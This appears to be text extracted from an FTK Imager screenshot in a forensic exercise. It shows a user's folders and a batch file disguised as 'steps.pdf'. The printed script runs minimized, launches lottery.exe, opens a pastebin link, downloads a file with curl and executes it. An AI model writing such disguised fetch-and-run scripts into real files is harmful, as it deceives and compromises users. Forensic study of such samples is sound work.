 AccessData FTK Imager 4.7.1.2
File View Mode Help
TEXT HEX
Evidence Tree
File List
AppData
Application Data
Contacts
Cookies
Desktop
Documents
My Music
My Pictures
My Videos
Outlook
Downloads
Follow-these-instructions.zip
steps.pdf
Favorites
Links
Links
Local Settings
Music
My Documents
NetHood
OneDrive
Pictures
Camera Roll
Saved Pictures
PrintHood
Recent
Saved Games
Name Size Type Date Modified
steps.pdf .bat 1 Regular File 2/15/2024 7:46:52 PM
if not DEFINED IS_MINIMIZED set IS_MINIMIZED=1 && start "" /min "%~dpnx0" %* && exit
@echo off
lottery.exe & start chrome -incognito https://pastebin.com/mPvzn0AD & notepad.exe secret.png.enc & curl google.com -o steps.pdf & steps.pdf
exit